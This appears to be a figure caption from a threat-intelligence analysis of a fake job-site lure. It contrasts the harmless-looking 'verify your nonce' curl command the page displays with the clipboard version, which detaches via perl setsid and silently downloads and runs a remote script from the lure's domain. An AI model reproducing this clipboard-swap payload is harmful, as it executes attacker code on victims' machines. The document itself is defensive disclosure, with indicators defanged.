 What the page shows, and what it copies
The macOS branch of the command builder in the November bundle. Gray text is identical in both; the highlighted part is what differs.
Shown in the command box
Explained on the page as "a POST request from your terminal to verify your nonce, and bots can’t do it."
bash -c 'nonce="<nonce>";
perl -MPOSIX -e"fork&&exit;POSIX::setsid;fork&&exit;exec@ARGV"
curl -sS -o /dev/null -X POST https://mantlehires[.]xyz/api/verify
-H "Content-Type: application/json"
-d "{\"nonce\":\"$nonce\"}"'
Placed on the clipboard when the candidate copies
The same detached wrapper now downloads verify_m from the lure’s own origin and runs it.
bash -c 'nonce="<nonce>";
perl -MPOSIX -e"fork&&exit;POSIX::setsid;fork&&exit;exec@ARGV"
bash -c "curl -ks https://mantlehires[.]xyz/verify_m -o verify_m
&& exec bash verify_m" &>/dev/null&
json="{\"nonce\":\"$nonce\"}"'
Source: the lure bundle served on mantlehires[.]xyz, November 2026, read statically. <nonce> stands for the per-visit value. Indicators defanged.